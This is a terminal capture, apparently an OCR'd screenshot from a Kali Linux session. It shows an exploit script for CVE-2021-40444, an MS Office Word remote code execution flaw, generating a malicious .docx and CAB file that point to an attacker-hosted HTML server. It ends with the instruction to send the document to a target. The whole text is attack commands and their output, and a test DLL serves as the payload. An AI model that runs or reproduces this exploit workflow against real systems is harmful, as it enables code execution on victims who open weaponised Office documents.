 root@kali: ~/Desktop/CVE-2021-40444
root@kali: ~...E-2021-40444
root@kali:~/Desktop/CVE-2021-40444# python3 exploit.py generate test/calc.dll http://192.168.11
0.133
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is generate a malicious payload...
[ == Options == ]
[ DLL Payload: test/calc.dll
[ HTML Exploit URL: http://192.168.110.133
[*] Writing HTML Server URL...
[*] Generating malicious docx file...
adding: [Content_Types].xml (deflated 75%)
adding: _rels/ (stored 0%)
adding: _rels/.rels (deflated 61%)
adding: docProps/ (stored 0%)
adding: docProps/app.xml (deflated 48%)
adding: docProps/core.xml (deflated 50%)
adding: word/ (stored 0%)
adding: word/document.xml (deflated 85%)
adding: word/webSettings.xml (deflated 57%)
adding: word/theme/ (stored 0%)
adding: word/theme/theme1.xml (deflated 79%)
adding: word/styles.xml (deflated 89%)
adding: word/_rels/ (stored 0%)
adding: word/_rels/document.xml.rels (deflated 75%)
adding: word/fontTable.xml (deflated 74%)
adding: word/settings.xml (deflated 63%)
[*] Generating malicious CAB file...
[*] Updating information on HTML exploit...
[+] Malicious Word Document payload generated at: out/document.docx
[+] Malicious CAB file generated at: srv/word.cab
[i] You can execute now the server and then send document.docx to target
root@kali:~/Desktop/CVE-2021-40444#